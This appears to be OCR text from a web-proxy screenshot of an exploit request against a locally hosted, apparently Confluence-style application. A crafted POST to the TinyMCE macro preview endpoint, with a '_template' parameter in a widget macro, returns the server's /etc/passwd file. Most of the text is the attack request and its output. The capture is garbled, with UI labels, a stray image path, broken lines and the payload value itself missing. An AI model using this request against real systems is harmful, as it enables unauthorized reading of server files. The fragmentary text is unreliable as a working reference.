 Go
Cancel
<
>
Target: http://localhost:8090
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 176
Connection: close
{"contentId":"65594","macro":{"name":"widget",
"body":"","params":{"url":"http://www.dailymot
ion.com/video/xcpa64","width":"300","height":"
200","_template": }}
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matche